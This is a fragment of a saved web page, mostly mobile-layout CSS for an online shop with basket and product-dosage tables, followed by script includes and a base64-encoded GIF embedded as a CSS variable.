.best-sides-mobile:after {\r\n        background-position: -444px 0;\r\n        left: auto;\r\n        right: 5px;\r\n    }\r\n    .lang-fr.mobile .best-sides-mobile:after {\r\n        display: none;\r\n    }\r\n    .lang-es.mobile .best-sides-mobile:before {\r\n        display: none;\r\n    }\r\n    .lang-es.mobile .best-sides-mobile:after {\r\n        display: none;\r\n    }\r\n    .mobile .best-sides-mobile div {\r\n        padding: 2px 0 2px 0;\r\n        font-weight: bold;\r\n    }\r\n    .mobile.page-categories .payments {\r\n        display: none;\r\n    }\r\n    .mobile .master {\r\n        width: 100% !important;\r\n        background: none;\r\n        position: relative;\r\n        margin: 10px 0 0 0;\r\n    }\r\n\r\n    .mobile .e span {\r\n        width: auto;\r\n        width: 142px;\r\n    }\r\n    .mobile #main {\r\n        width: 100%;\r\n    }\r\n    .mobile .empty {\r\n        text-align: center;\r\n        padding: 30px 0 30px 0;\r\n        font-weight: bold;\r\n        background: #fff;\r\n    }\r\n    .mobile .hot-info {\r\n        display: none;\r\n    }\r\n    .mobile .basket {\r\n        background: #cf552c;\r\n        left: 18px;\r\n        top: 210px;\r\n        padding: 20px 20px;\r\n        top: auto;\r\n        left: auto;\r\n        position: inherit;\r\n    }\r\n    .mobile .basket span {\r\n        text-decoration: none;\r\n        color: #fff;\r\n    }\r\n    .mobile .basket  span span {\r\n        text-decoration: underline;\r\n    }\r\n    .mobile .basket  span > span {\r\n        text-decoration: none;\r\n    }\r\n    .mobile .header_total_price,\r\n    .mobile #total_count {\r\n        text-decoration: underline;\r\n    }\r\n\r\n    .mobile .change-lang div {\r\n        display: none;\r\n    }\r\n    .mobile .basket i {\r\n        left: 0;\r\n        height: 58px;\r\n        top: 7px;\r\n        display: none;\r\n    }\r\n    .mobile .basket > span {\r\n        text-align: center;\r\n        min-width: 128px;\r\n        white-space: nowrap;\r\n        display: block;\r\n    }\r\n    .mobile #header {\r\n        height: auto;\r\n        padding: 0;\r\n        width: 100%;\r\n        position: relative;\r\n    }\r\n    .mobile .shadow,\r\n    .mobile .girl {\r\n        display: none;\r\n    }\r\n    .mobile .logo {\r\n        width: 320px;\r\n        top: 11px;\r\n        left: 50%;\r\n        right: auto;\r\n        padding: 0;\r\n        margin: 0 0 0 -172px;\r\n        z-index: 200;\r\n        background-position: -245px -203px;\r\n        height: 58px;\r\n        background-size: 892px;\r\n        border-top: solid 1px #ededef;\r\n    }\r\n    .mobile .current_product .dosages table td.buy-td {\r\n        width: auto;\r\n    }\r\n    .mobile .dosage_table .add-to-cart {\r\n        background: none !important;\r\n        width: auto;\r\n    }\r\n    .mobile .dosage_table .add-to-cart span {\r\n        display: block;\r\n    }\r\n    .mobile #menu {\r\n        display: none;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n        margin: 412px 0 20px 0;\r\n        height: auto;\r\n        background: none;\r\n        background: #b75232;\r\n    }\r\n    .mobile #menu li a.active::after,\r\n    .mobile #menu li a.active::before {\r\n        display: none;\r\n    }\r\n    .mobile #menu li a {\r\n        font-size: 16px;\r\n        padding: 10px 0;\r\n    }\r\n    .mobile #menu li a.active {\r\n        position: inherit;\r\n        left: auto;\r\n        right: auto;\r\n        top: auto;\r\n        height: auto;\r\n        background: #fff;\r\n        padding: 10px 0;\r\n        color: #454545;\r\n        text-shadow: 1px 1px #fff;\r\n    }\r\n    .mobile #menu li {\r\n        float: none;\r\n        padding: 0;\r\n        display: block;\r\n        text-align: center;\r\n    }\r\n    .mobile #menu li a {\r\n        padding: 10px 0 10px 0;\r\n        color: #fff;\r\n        text-shadow: 1px 1px #454545;\r\n    }\r\n    .mobile .phone > span {\r\n        display: none;\r\n    }\r\n    .mobile .phone {\r\n        display: none;\r\n        position: absolute;\r\n        left: 0;\r\n        top:0;\r\n        width: 100%;\r\n    }\r\n    .mobile .phoneDigits {\r\n        right: auto;\r\n        padding: 0;\r\n        position: absolute;\r\n        top: 19px;\r\n        left: 50%;\r\n        width: 200px;\r\n        margin-left: -110px;\r\n    }\r\n    .mobile .change-lang {\r\n        top: auto;\r\n        left: auto;\r\n        right: auto;\r\n        padding: 89px 18px 0 18px;\r\n        position: inherit;\r\n        padding-bottom: 20px;\r\n    }\r\n    .mobile .change-lang select {\r\n        height: 25px;\r\n        width: 100%;\r\n    }\r\n    .mobile .currency {\r\n        left: auto;\r\n        right: 18px;\r\n        top: 202px;\r\n        top: auto;\r\n        left: auto;\r\n        right: auto;\r\n        display: block;\r\n        float: none;\r\n        position: inherit;\r\n        padding: 0 18px 10px 18px;\r\n    }\r\n    .mobile .currency select {\r\n        height: 25px;\r\n        width: 100%;\r\n    }\r\n    .mobile .search {\r\n        background: #fff;\r\n        top:250px;\r\n        left: 0;\r\n        width: 100%;\r\n        padding: 14px 0 0 0;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .search .by-letters {\r\n        width: 100%;\r\n        padding: 20px 0 5px 0;\r\n        white-space: nowrap;\r\n        overflow-x: scroll;\r\n        text-align: center;\r\n        scrollbar-face-color: #006000;\r\n        scrollbar-highlight-color: #9999999;\r\n        scrollbar-shadow-color: #666666;\r\n        scrollbar-3dlight-color: #666666;\r\n        scrollbar-arrow-color: #ffffff;\r\n        scrollbar-track-color: #e0efe0;\r\n        scrollbar-darkshadow-color: #666666;\r\n    }\r\n    \/*\r\n    ::-webkit-scrollbar{width:10px}\r\n    ::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(0,0,0,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.4)}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}\r\n    *\/\r\n    .mobile #header .search .by-letters a {\r\n        float: none;\r\n        display: table-cell;\r\n    }\r\n    .mobile #subMenu {\r\n        width: 100%;\r\n        padding: 0;\r\n        background: #fff;\r\n        position: relative;\r\n        margin-bottom: 13px;\r\n    }\r\n    .mobile #subMenu div {\r\n        padding: 12px 0 8px 0;\r\n        cursor: pointer;\r\n        background: #fff;\r\n\r\n    }\r\n    .mobile #subMenu:before,\r\n    .mobile #subMenu div:before,\r\n    .mobile #subMenu div:after {\r\n        content: '';\r\n        display: block;\r\n        width: 29px;\r\n        height: 5px;\r\n        background: #454545;\r\n        position: absolute;\r\n        right: 10px;\r\n        top: 16px;\r\n    }\r\n    .mobile #subMenu div:before {\r\n        top: 24px;\r\n    }\r\n    .mobile #subMenu:before {\r\n        top: 32px;\r\n    }\r\n    .mobile #subMenu .b1 {\r\n        display: none;\r\n    }\r\n    .mobile #categories {\r\n        display: none;\r\n    }\r\n    .mobile .search .inp {\r\n        width: 100%;\r\n        padding: 0;\r\n        text-align: center;\r\n        height: 38px;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n        background: #fff;\r\n        border: solid 1px #cf552c;\r\n    }\r\n    .mobile .search > div {\r\n        padding: 0 18px;\r\n    }\r\n    .mobile .search .btn {\r\n        background: #cf552c \/*savepage-url=..\/img\/l.png*\/ var(--savepage-url-21) no-repeat 5px 5px;\r\n        left: auto;\r\n        top: 14px;\r\n        opacity:1;\r\n        right: 17px;\r\n    }\r\n    .mobile .autocomplete-suggestions {\r\n        width: 100% !important;\r\n    }\r\n    .mobile .autocomplete-suggestion {\r\n        padding: 4px 20px 4px 20px;\r\n    }\r\n    \/*.search .inp {\r\n        background: #fff;\r\n        top:-180px;\r\n        left: 21px;\r\n        width: 100%;\r\n    }*\/\r\n    .mobile .special-offer {\r\n        display: block;\r\n        position: relative;\r\n        left: auto;\r\n        width: auto;\r\n        display: none !important;\r\n    }\r\n    .mobile #content {\r\n        clear: both;\r\n        padding: 1px 0 0 0;\r\n    }\r\n    .mobile .main-name {\r\n        float: none;\r\n        text-align: center;\r\n    }\r\n    .mobile .payments {\r\n        float: none;\r\n        padding-bottom: 13px;\r\n        text-align: center;\r\n    }\r\n    .mobile #subMenu {\r\n        float: none;\r\n        width: auto;\r\n        text-align: center;\r\n    }\r\n    .mobile #subMenu ul li i {\r\n        display: none\r\n    }\r\n    #subMenu ul li a {\r\n        padding: 7px 7px 7px 7px;\r\n        font-size: 16px;\r\n        text-decoration: none;\r\n    }\r\n    .mobile .main-content {\r\n        float: none;\r\n        width: auto;\r\n        right: auto;\r\n        padding-bottom: 0;\r\n        position: relative;\r\n    }\r\n    .mobile .discount_form {\r\n        text-align: center;\r\n        top: auto;\r\n        bottom: 220px;\r\n        margin: 0;\r\n        position: absolute;\r\n        left: 0;\r\n        width: 100%;\r\n    }\r\n    .mobile .discount_table .i {\r\n        display: block;\r\n        width: 100%;\r\n        margin-bottom: 10px;\r\n        padding: 4px 0 6px !important;\r\n    }\r\n    .mobile .discount_form table td:first-child {\r\n        padding: 0;\r\n    }\r\n    .mobile .result_price_and_discount_block {\r\n        padding-top: 42px;\r\n    }\r\n    .mobile .result_buttons {\r\n        padding: 17px 10px 0 10px;\r\n    }\r\n    .mobile .discount_form table td {\r\n        width: auto !important;\r\n        padding: 0 18px !important;\r\n        display: block;\r\n\r\n    }\r\n    .mobile .result_buttons .btn {\r\n        display: block;\r\n        padding-bottom: 15px !important;\r\n        background: none;\r\n        padding-top: 15px !important;\r\n        width: 100%;\r\n        padding: 0;\r\n        margin-bottom: 10px;\r\n    }\r\n    .mobile .discount_form .h1 {\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .h1{\r\n        font-size: 16px;\r\n        text-align: center;\r\n    }\r\n    .mobile .shipping {\r\n        padding: 0;\r\n    }\r\n    .mobile .catalog .line {\r\n        width: 100%;\r\n        padding: 0 !important;\r\n        min-width: inherit;\r\n\r\n    }\r\n    .current_product .dosages table th {\r\n        line-height: 20px;\r\n        padding: 14px 0 14px 0;\r\n        background-color: #f6f6f5;\r\n    }\r\n    .mobile .current_product .dosages table th span {\r\n        display: none;\r\n    }\r\n    .mobile .current_product .dosages table td {\r\n        font-size: 12px;\r\n    }\r\n    .mobile .current_product .dosages table td:first-child {\r\n        text-align: center;\r\n        padding-left: 10px;\r\n    }\r\n    .mobile .e {\r\n        height: auto !important;\r\n        width: auto;\r\n        display: block;\r\n        padding-top: 15px !important;\r\n        padding-bottom: 2px !important;\r\n        padding-left: 10px !important;\r\n        margin-bottom: 10px;\r\n    }\r\n    .area.catalog {\r\n        padding: 0 10px;\r\n    }\r\n    .mobile .e:first-child {\r\n        float: none;\r\n    }\r\n    .mobile .e:last-child {\r\n        float: none;\r\n    }\r\n    .mobile #subMenu ul li.open ul {\r\n        display: none;\r\n    }\r\n    .mobile .b2footer {\r\n        background-size: 100%;\r\n        background-position: center top;\r\n        height: 44px;\r\n        width: 95%;\r\n        margin: auto;\r\n    }\r\n    .mobile #footer div {\r\n        float: none;\r\n        text-align: center;\r\n    }\r\n    .mobile .me {\r\n        clear: both;\r\n        width: 100%;\r\n        float: left;\r\n    }\r\n    .mobile #footer {\r\n        height: auto;\r\n        background: none;\r\n    }\r\n    .mobile #footer .clearfix {\r\n        display: none;\r\n    }\r\n    .mobile #footer ul {\r\n        float: none;\r\n        width: 100%;\r\n        padding: 20px 0 0 0;\r\n    }\r\n    .mobile #footer ul li {\r\n        display: block;\r\n        text-align: center !important;\r\n    }\r\n    .mobile #shop_cart_title {\r\n        display: inline-block;\r\n    }\r\n    .mobile #footer ul li a {\r\n        padding: 10px 0 10px 0 !important;\r\n        background: #cf552c;\r\n        color: #fff;\r\n        margin-bottom: 1px;\r\n        text-decoration: none;\r\n    }\r\n    .mobile #result_str {\r\n        font-size: 14px;\r\n        line-height: 22px;\r\n    }\r\n    .mobile .bonusBox {\r\n        margin: 0;\r\n        padding: 9px 26px 10px 26px;\r\n    }\r\n    .mobile .backet_form {\r\n        clear: both;\r\n    }\r\n    .mobile .backet_form .e {\r\n        display: block;\r\n        padding: 2px 10px 2px 0px;\r\n    }\r\n    .mobile .backet_table .inpX {\r\n        display: inline-block;\r\n        float: none;\r\n        margin: 0 1px 0 1px;\r\n    }\r\n    .mobile #footer ul li {\r\n        max-width: 100% !important;\r\n    }\r\n    .mobile .count-th {\r\n        white-space: nowrap !important;\r\n        min-width: 84px;\r\n    }\r\n    .mobile .backet_table .inpX input {\r\n        width: 30px !important;\r\n    }\r\n    .mobile .backet_table th {\r\n        padding: 0 0;\r\n        white-space: normal;\r\n        width: auto !important;\r\n    }\r\n    .mobile .backet_table th span {\r\n        display: none;\r\n    }\r\n    .mobile .backet_table th:last-child {\r\n\r\n    }\r\n    .mobile .backet_table .del {\r\n        padding: 9px 3px;\r\n    }\r\n    .mobile .backet_table td {\r\n        padding: 9px 0 8px 0;\r\n    }\r\n    .mobile .warper {\r\n        display: block;\r\n    }\r\n    .mobile .backet_table .b_minus,\r\n    .mobile .backet_table .b_plus {\r\n        float: none;\r\n        display: inline-block;\r\n        margin: 0;\r\n        width: 18px;\r\n        position: relative;\r\n        top:-10px;\r\n    }\r\n    .mobile #discount_place.on .old {\r\n        padding: 0;\r\n        float: right;\r\n    }\r\n    .mobile #checkout4 {\r\n        padding-bottom: 25px !important;\r\n        padding-top: 25px !important;\r\n    }\r\n    .mobile #toTop {\r\n        display: none;\r\n        position: fixed;\r\n        bottom: 20px;\r\n        right: 20px;\r\n        width: 60px;\r\n        height: 60px;\r\n        background: #fff;\r\n        text-align: center;\r\n        font-weight: bold;\r\n        font-size: 23px;\r\n        font-family: \"Helvetica Neue Light\", \"Lucida Grande\", \"Calibri\", \"Arial\", sans-serif;\r\n        cursor: pointer;\r\n        z-index: 2000;\r\n    }\r\n    .mobile #toTop.visible {\r\n        display: block;\r\n    }\r\n    .mobile #toTop div {\r\n        padding: 14px 0 0 0;\r\n    }\r\n    .mobile #toFullVersion {\r\n        display: block;\r\n        padding: 20px;\r\n        text-align: center;\r\n        text-transform: uppercase;\r\n        background: #cf552c;\r\n        color: #fff;\r\n        cursor: pointer;\r\n    }\r\n    .mobile.discount_ok .result_price_and_discount_block {\r\n        margin: 10px 0 0 0;\r\n        padding-top: 15px;\r\n    }\r\n    .mobile.discount_ok #discount_place.on .old {\r\n        float: left;\r\n    }\r\n    .contact_form textarea, .contact_form .i,\r\n    #discount_code,#q,select,input[type='text'],input[type='number'],textarea {font-size:16px;}\r\n\r\n    .mobile .phone-for-mobile {\r\n        display: block;\r\n        min-height: 130px;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .phone-for-mobile .phoneDigits {\r\n        position: inherit;\r\n        left: 0;\r\n        top: 0;\r\n        margin: 0 auto;\r\n        text-align: center;\r\n        padding-right: 10px;\r\n    }\r\n\/*and (-webkit-min-device-pixel-ratio: 2) {*\/\r\n\r\n\r\n}<\/style><!--[if IE]><link rel=\"stylesheet\" href=\"\/templates\/100\/css\/ie.css\" type=\"text\/css\" \/><![endif]--><script data-savepage-src=\"\/templates\/100\/js\/jquery-1.8.2.min.js\" type=\"text\/javascript\"><\/script><!--script src=\"\/json.js\" type=\"text\/javascript\"><\/script--><script type=\"text\/javascript\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/global\/autocomplete\/dist\/jquery.autocomplete.js\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/100\/..\/global\/json2.js\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/100\/js\/js.js\"><\/script>\r\n<link rel=\"icon\" href=\"data:image\/x-icon;base64,\">\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-2: url(data:image\/gif;base64,R0lGODlhjQCNAOYAAOjo6+rq7efn6uvr7uTk5u\/v8ebm6ezs7+Xl6OPj5fDw8u3t8O7u8eTk5+Li5OPj5u\/v8unp7fHx8+jo7Ofn6+bm6ufp6+Li5erq7uTk6Onr7fDw8+Hh4\/Ly9Ojp6+vt7+fo6uvr7+vs7uXl6enq7Ozs8Orr7e3v8e3t8ezt7\/Hx9OTl5+3u8Ofo6+vs7\/[base64]\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQAAAAAACwAAAAAjQCNAAAH\/4A4OQIECT1APgcAO0A5gz8\/BIwDOQc\/Pj8QQJAEPkCCPAg5nwk\/iDdAOz07oz89nTw9BZs\/Ojy1Ozo4qA2GQAA5Pqo5jD8DBDmujog2s6Y6npI8Ooo4CUCnPsk5JT42Aw2MPcRAt7PYCAY\/[base64]\/uBhQJXUHj\/kERgrz23QVT1Q8sA0ANvFoDpCJxSIEpJbAqtz\/3icrNzqpVURQt4kwNXVBDoEfBXQsR+i1TqvTviKUi2jr5cA+sANAhpzTL19VNCaGtvXaYLdWjaGCDdctzjWevphQwCO2gfmjw15aZNLeynZsMMA24FmynUEAJDSAY8BMZF\/nnj2y4A8EKDSJjtcct8tg9jwyX0BHFJVJJDkMAAPGtwUjCQB0LIZDgIIEOItP+z3Q4veRAKAXh3R54gPOATlmw+U7DRAccFsYov\/KxFhpcoNPUxwww4\/[base64]\/1wLgPYXEAeI9MFmn1WkSgJCfXJDDjfQ44oDcFGqgwHQMACaWRcx19oqsQzww6yR7hBWAij5cAMkBiRW7k2VDsCIXmtuVszDBgBRbI2J8cDuOJsAgACNrpy4CiuMLPIzZ40850MD2uh8DmS36LxKle2Cps1mOGX0CTZM4r2Wcg7czdhPnugkTwY3wGPRT\/5KZQoikNCS6C25sjLNIAW4ZfeGTQIRYkcG9B0fmXaH5YgOyOhQOFyHwDhfrSsJ5IAPRwFROV2UBAMPD4X\/8qV6A+hQgb2+MRrRDwes4Aq7SiHW1iVB5zIPsijZoJdLOx+kUSqx2ZCZej\/ZotYhAl2yz\/[base64]\/HnCLGrWQxSFc8kMn4sAZBcjID9TFD4P4zGJUMsiyetCanzQCdzkIAA4WoJUC4FH\/[base64]\/PvEsSIzlQNDYmjaUcxJ1HC5OcirOK24xjq\/ggFsHmAajbgENwPyiOlf5SrLkggkBwWQ\/++NWQ8uRKdckCyWfc18kfKABEiSJhlnJEJA0opg8Mm4tZBIa7vixgxAJ4HXa\/\/[base64]\/MoxoHEA7nsX+RVAPYWQUVzEq1TzhgCSYdsE6sMTirRMsfKqD3JBoqUJyUoPIdMslXjiHZBRR\/8\/[base64]\/[base64]\/2oJbQAPwA2LLZRIOhFgIt8xAD8LvxoyvaIT\/[base64]\/pZAuvkBHe9jy1wH83ARdUsnZAYAgKolLzIIEnFVsYAWc8gBwewBgWkSGpURXlAwRFs0IwISgEqBEGEXjEEP9fIPQTGcI8VtQuUJElsENzReJd5VIbILQ9rTcACpAkKYUA\/6A0yRAU2hAMKWYLWsERACUMN9GEbaMDCHAfrrAAqmBOnWVAT8YjPpghcRM1KdUASDUtCGUiQFRojtB7NJYZ2HAfqQMN1FE+hyJnSEUmU+MBgHML8oADzyVAUeRXWlg1FBZjF5JD5nFJdgFrG6QzI6EhC9FMN7IWFeFSWEIl\/fMYibEdSjMfY8RbyaYeggIlrechOTArqeAKqwEAM5Ah5KEkDFAAmyIQhfZPB\/AoW1EeJ7hYqQBENwABtZAbWoMJUGIgakGLU2IYQEIMu\/gJBfAoLfUYUcMYQ\/dg5yP\/NbTVHoYyKfbxCSwDF4tADI8hND1wAx+4E0dxYabIg6vBbjjwOhdhDBwxNAExOotwZskiD0AkAMU2DbGxE1bSCLJgGePwXKUlFamGM\/[base64]\/thNRUSlMJgA5IADcGwAwjxAxIgO453\/ykntRleRwDbqA1gFBkVYotkkiVzoZe4YxM1cRS4E5ijkgzwBhl2uRqH2YibBQH7hQMRJI85uCo1YgkC5ANBKXDmAQkQ1Ai\/[base64]\/E5D4ZDupE62vBPukABJWJSVYIhPlMe2oAKWRGcKZYJl6gKMnOZSdoWlKQx\/[base64]\/U4rTUQG6Tgt1EQTjR6dHJvCiOJ5gKlmZKbbgE3DWFrogDFgiNOyam\/D3R\/k6XiamRd5lNDTFhQyQrxlBYDkQl1ZDMFXhE1ajHFqhPbXjqb3BAyF2TECxA5ulAwxAQ1XBT33HJ1BBN5pjNYKRVxyjAi2mOj9QcjygAN5KEVFWEfyFSUupWItpAKdTIqshs3OxEo7AUupTR3fYP1NYhgChFVYGM\/GxGczRHI4gWqnwlV9hEsmIISgxDuCZEV7DisF2IgrwFaPgKZuTGR+Wav3DU8dEPFEmFblQAPeBtWOFKS+bbkXDKBWwN6yQDJVXFGPbokoFGbFUrcgSGrIREEqy\/wEn44tq8Q4gMzQzqEvV8WocYytPyVvmAkmcYV\/lQGpgpUY3MSm\/[base64]\/[base64]\/EjKmQXnkocOqUefCgkgiAW86AB4kQA7TMNWpGONkCFu6OcMaZSy9QnS8YDD2ALLaMhfmEZ35HEecUrnWqDtFEhLSVAYfcLzOMbJKEArfEAjDIXW0cfF9V6r1IQQFABnVq6immrHvD\/[base64]\/RMSmAS\/k1DVGkDzSEF+UgU1+RIR+RFc9gux+QcUqFEXBInnM4GComKFoSWPCAMnWdjGZ9UrpwgCKNwe5l\/zojplSrYQlmXdimECINBSQUwBn+l11\/vQxsu9ZjMXEBrTD3kRxwURxSfR0ooH+WMXGDsiRLx0FUAwHzkCzAc4dDSgjqCT7QARq4UTlWgUCXEHGvBoyf510DRVuYSkNxqTt4cwmzyGJAtZtvZi8eJCDncx8feRVbFikLEDA0liZuEYbi1GFT6xM6YAJyU7bG8IlUiSlPZsws5gobaQpjQhGoEinOIWy690+\/wZA+sZOtkB\/0rRkeUbbQUNn9IyQItZGzgBBPpwjAeyO0VS92jLwNRVL\/lCcQICIfaAojxBE6gRrbYSlv49kYxzzeBhpRw5AakSEVYh11nTy1JlgZ\/P8DFRBrniKFlvVKl\/IhY9U4KOvjhzFCl3IAZD3JPrYKuEQM99HLTdYvzMPElUYOrEIw69AvpV2w78onTdGni7AStTBCPZABj8sRG61k\/UIVCrczwxGrn9LW0MAKSd4pYJIKirDDJakAjVZVAQ0zOapYoMEcVZUK7qyeT7k442IuuBQVVqhYeBIabmNfhO4zsQEerkqBllQJv3AoK+Eb7aIt5TB0wsEYM6zFlsQSbPbBWXYDxVKQFGXQ\/bFf8ZLSGHyDL6MrwUAMJ8MAPtGnFuApdWkA2MYlDbGCJXLrUcU4iGJ+WU3fiG0owooKIXY+kyU1haIWG20jfrEWH+AZ+XP\/1LbJ1aoUVTBBPxO6CQ8QWc1IE5qhSUBTSSmGrsFbKZkiARP6Snz9XcWmGea3z4vjFxIQdpS8zxt9g\/uIULvxQOXADjDCYr9A72qswXGxXxliDROQbpGhHoVZeX9hmxOq203WFdoSKQjtQFLRAgqJbwyp58hSPlQC8l7iqTSky0lSwFJtIJHQ5iNWz+iVFH+hAyMgpitet2qBXFDRFbMiPvLjZCmBf12RGaXNJrLUOz7wARBbi\/uIALzFAxMhSn5RMSHCW1vCETw3q0qRCw6AAE\/5WDLWOPFIDnpaQZRVcXIRbhDwDgmgFTpRaajxKo7Agiby5v9DX+H2lKSDtssc\/[base64]\/PhE+PDs\/QD8\/PTc+Bj07PUACjD0bNwSHOzsDNoo6DDc\/Aog8PTk8PkA5O0A8QDc5CjkEPT+cPTY9PToFN0A+AUCPOz6epwI8P6wAr\/8MBwU5CbabigE\/PDcQPwCIPraq1zepp60+Gjc7EiUEOQU6iqmR37uLOgiHo7Y\/DKo8OMoOHDrA6B2QHqogHVS06F8OWKR4EFCWQxgnbToS+bglKd8uHToe9qAEJEABIK4ALkO4K8cNA96AbPKxaRcvHDl+2KCZqIY\/HAJsRFp1wB0QHQF2OEygU5DMmj5wIAJ5UFmAG7ZsZOwhzMAAVDiZLkLUQ6BTbLsKCMJ27OiPA1Gl\/biGcgcrQQQCaIXXA0ekAggDCAAyYAC2AXAb3HjAEMCErw+jJgI59ZbaRKQ2ueKhw4dnHwwo2TwQ4tC+u4U4192c0UcyHJ5dLeAxIBH\/pE35\/sE2ZCMVDiA7DWREmS3Y2BwCISUdMJSHgd0IfQPwAQCkhc8Fvo21G0lSSyDNdBAAVsyzDgDEW\/\/[base64]\/JpHJQDwAAoMtIHcoEjHxk4mTADjogRAA2g3HWGUq91YmInfvs\/xAAKqygiZQPtRjgT2eqHCpJbQOwdIohA\/hVCwB\/4ugDSG4eZRwP6BHW4yrINJrDkbV89s+SKGVUiiLutSITI4bkYAAQBEgZYQ4C0CQJdb0Voopn1SDk4y19AoEDZYJIYkBO9GGDplPLviWTVEA0AJANO8ElQA7HpqfDYBkF8GAwr\/y4g1Q2NKBgSBbwsEAunvU2q1P79MBDABQ8Oa8imWjF5yGR7UMdeD7cUJs3nI1S7DKHRrIeLxbVlWls07H5DaobPYQSJD8gEABtNAkylCquAFFAK9y4pgwPONtZrU5SKbMKEB7clch0qwgDTIIxG\/MQIhjk00gH8CSikwCpcv9GyjhSocsPKsrscBk2sPAA9YPxLKsarjccIKkP7hBoDFwqRKtIskej+gPW3t69Q7GrqNVNZyWIzd6I+8WW2kZYH+TuzDqg6jU3vNydQzO2FRDAbzdIPGpsdQEWybmFHNApD4At41Yiav0WjSCibhKSZ6xMtI1CMKmCFeb7\/gNz1+k0iiK60ypgE4cHAXZlLAK7KciiDOwgUEjA5DC6xMt4RsDMr9jinCi2HWQyJzhcKW0G0UqoFxAJALYkL714x5KRKIXvs5iSoA8YfYKRDuM3jSwzr43ScpEgYGcYYM0sGdrTQToSsZ+7JQJdBEBA\/KYVk12gJFTZGU539gaLRsD\/whUb4YwnYEOihQhAFD9QIAipsQt5lCcHfDlP\/[base64]\/[base64]\/IghPTqclcfvHEzfyIbRJh5J0ksIl4aeYUWpmmKhpXDBCgIlgKiZI3bqCASKDnK9ewS1Qa8pljjSNYLpmEUgZ4g5k9CDe3+P\/FCIRCAJwoYJojaSzNIFQMrfryFIFFiJQ8k45p9UACmRJYAaLxpj2ejElYFFk0cNAAS\/[base64]\/qojN2sUEEFEATHzQgU+Y4SjKH0YxFJEQjffrFDzYABLg84L1hGq5roDiA6hjnm\/8hx9L\/WAwnv1QvKIgbVY0Z2iMks26iizhJMQiQGgdMgK4bge88XFFZU1THFCVBT2MvBQBzYPcowaTIf8rDgxVoZxRAWAD3wlmMZjxgQ4vtTnQk4pxYHiRDy1gAhHxQG+f8ma6k0NqBfPCALUrLEB1aBveKEU5VoOuEFxEQZ75SCHs200kM\/MwaEcIJAQCmBwrgBwLQhAp6LGQtRFOsUpgDBAZA4hfvcCfOGLIKPA8FJQ8TQDBbMdGIXeRueXTNg25jDHDcCTipEF2PDSEcEBbLBxnInn97sIAH8uIVvSoPbgoQzgNUDEe+4Uu2mwSPTN2JE9hzd0ZwVohhIgUhMikdLtHd\/51SlwWnfVINv1VRUYHRBCvkHsC7byOIwrhDKcUoAKbjcc\/BwIkjwTiE\/MCF7FfI1AcQQPMALQiECDjLdeIJE+t0AZATdkMXwLBgyOvy8gC4KJ51WhJIfJAdgO\/EFsDwhKcf9BCASORoqelPMhTgnIh5AgiMqZUk0zHTiQoSJPCQHn21Ml9UaTkqx8oeKwCuLQmyogENGAZ7f1D0HzzAaAO1i8Q3MpOq5OwGKSAAU\/w7dLVIorc+oMArmIMVQbqXRYSX2by43Bk2cfTB2HBRscKusTzbBRyqgMsPyj3XA62RQ7rzDd2p1xsQJCURuePMIY7CCwQAgKM5+xXyJLH2Yv8AY1HAwQpK9pTGVynjOW6Cx+qA050IJeQbBziaVEiEs7x0iLcHUfQPItC4O8Vj2HQ\/3C2kVYg\/bQRUca9JepqKiJP498b+ffqhCMDlAOyrIa\/oBokohYjQFPZHnWEA46EdggcfKpUziXANyUAKMqMsN1Z5teAmrEAO1rALqVFmOlBpgeInGXEDikYT5WEDaaMKujIWnzEerqAUFFQNxqJSkUAOtmEYNjMt\/5AAXIYNrRBBHeQZAsEirMAiIqITbjJrUmKD6CYw00ITOVAuSmETZYEIObAAo6ILejEXbhIV\/WQqw5YDH+ADFmAbVuQJOdAPGQFfQgJ9qcQjn6M4STH\/RqswObYiCV2xET7gIoL1GRQACcTyJY9EInaUERhAbCaHheOXf93wg3JigXSnaGVyANTTQhSRE9IzF6z1G\/WgASk0QD+gAFghHmdkC7ZgAAjATjfAAA\/RW7kAIa9wMZzYFw4SazIRX6egFujFDzsAKgh1XUcTAApgOWXiNd6xSGWBFZGwHxMFLCNSD3WoiTBhGZEDFwKiKyPCJ\/vRODuBYt7QGX8DE33TF22Wc\/xSMlpUIqxTKRrSNiQGVNdAFr5SChEhQ3Q2HDnDNsITdsBRGIciIB1VMVFBD8ryCq5ACo6QY43wClLFa8pQWSCRH2gSVcmgA1pxSMoQCsM2Anwh\/xBhIiVSMWmU4XTrYhKWRBxWQRD3EUELuZBjUSzTQn7yJTON8IUuYhPFYAA2kF1qtJDNcRTwYEgGcAOuVhsGkACkMBg7cTM8wABSs3IEkUJVgQMAgA\/9oBZa8QCmgCpwUiukczIV8SsI0QASkVjC0xsTgQ0b8R44cwMNdG2kdBBRUR1eM12f8AC\/[base64]\/[base64]\/[base64]\/v0gARCQQKMHR9EVVYdiBtpSRDxpeQAyk1Qh2Buy6dAgnrAno4Eh5KsY4WMB6tUQAuMjCZsDK